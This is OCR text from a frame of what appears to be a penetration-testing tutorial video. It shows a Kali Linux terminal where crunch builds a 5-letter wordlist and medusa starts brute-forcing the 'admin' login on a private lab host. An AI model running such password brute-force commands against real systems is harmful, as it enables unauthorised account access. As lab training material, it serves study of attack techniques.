 Player
Applications Places Thu Apr 7, 9:48 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# crunch 5 5 abcdefghijklmnopqrstuvwxyz -o evilWordList.txt
Crunch will now generate the following amount of data: 71288256 bytes
67 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 11881376
crunch: 100% completed generating output
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# medusa -h 192.168.15.208 -u admin -P evilWordList.txt -M h
Saurabh Singh
[root@kali: ~/lab-conn... Offensive Security | L... root@kali: ~
zoom